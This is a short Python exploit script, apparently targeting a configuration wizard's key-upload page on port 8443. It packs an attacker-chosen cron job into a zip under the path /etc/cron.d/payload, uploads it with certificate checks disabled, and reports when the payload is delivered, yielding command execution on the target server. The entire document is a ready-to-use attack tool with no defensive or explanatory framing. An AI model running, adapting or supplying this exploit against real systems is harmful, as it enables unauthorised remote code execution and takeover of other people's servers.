 #!/usr/bin/python3
import argparse
import requests
import zipfile
import urllib3
urllib3.disable_warnings()
def exploit(target):
    url = f'https://{target}:8443/configWizard/keyUpload.jsp'
    r = requests.post(url, files={'key': open('payload.zip', 'rb')}, verify=False)
    if 'SuccessfulUpload' in r.text:
        print(f'[+] Payload successfully delivered')
def make_zip(payload_file):
    fullpath = '/etc/cron.d/payload'
    zf = zipfile.ZipFile('payload.zip', 'w')
    zf.write(payload_file, fullpath)
    zf.close()
    print(f'[+] Wrote {payload_file} to {fullpath}')
if __name__ == "__main__":
    parser = argparse.ArgumentParser()
    parser.add_argument('-t', '--target', help='The IP address of the target', required=True)
    parser.add_argument('-f', '--file', help='The cronjob payload file', required=True)
    args = parser.parse_args()
    make_zip(args.file)
    exploit(args.target)